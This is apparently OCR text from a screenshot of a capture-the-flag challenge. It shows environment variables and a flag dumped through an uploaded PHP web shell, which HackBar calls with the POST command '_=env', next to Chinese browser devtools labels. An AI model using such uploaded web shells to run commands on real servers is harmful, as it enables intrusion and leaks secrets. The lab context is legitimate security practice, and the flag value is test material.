 ArrayKUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apache2 LANG=C
KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload FLAG=flag{592d93f2-f7cc-45ae-8946-9f88ed3b375a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://848bdb38-907e-4521-93a8-502b676f5f68.node4.buuoj.cn:81/upload/cc551ab005b2e60fbdc88de809b2c4b1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=env